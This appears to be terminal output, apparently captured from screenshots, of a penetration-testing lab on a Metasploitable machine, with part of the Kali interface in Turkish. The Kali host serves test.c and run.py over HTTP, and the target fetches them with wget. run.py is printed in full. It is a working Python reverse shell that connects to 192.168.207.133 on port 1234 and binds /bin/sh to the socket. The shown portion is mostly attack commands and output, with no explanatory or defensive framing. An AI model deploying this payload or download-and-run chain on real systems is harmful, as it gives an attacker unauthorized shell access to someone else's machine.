 msfadmin@metasploitable:~$ wget -O test.c http://192.168.207.162/test.c
--11:51:20--  http://192.168.207.162/test.c
=> `test.c'
Connecting to 192.168.207.162:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,876 (2.8K) [text/plain]
100%[====================================>] 2,876 --.--K/s
11:51:20 (561.72 KB/s) - `test.c' saved [2876/2876]
msfadmin@metasploitable:~$ wget -O run.py http://192.168.207.162/run.py
--11:51:46--  http://192.168.207.162/run.py
=> `run.py'
Connecting to 192.168.207.162:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 198 [text/plain]
100%[====================================>] 198 --.--K/s
11:51:46 (15.02 MB/s) - `run.py' saved [198/198]
msfadmin@metasploitable:~$
root@kali: ~
Düzenle Görünüm Ara Uçbirim Yardım
Uzunluk: 1307 (1,3K) [text/plain]
test.c 100%[===================>] 1,28K --.-KB/s içinde 0s
2018-10-11 14:01:06 (7,65 MB/s) - `test.c' kaydedildi [2876]
root@kali:~# vi test.c
run.py
root@kali:~# cat run.py
import socket
import subprocess
import os
s=socket.socket()
s.connect(("192.168.207.133",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.207.133 - - [11/Oct/2018 14:15:29] "GET /test.c HTTP/1.0" 200 -
192.168.207.133 - - [11/Oct/2018 14:15:55] "GET /run.py HTTP/1.0" 200 -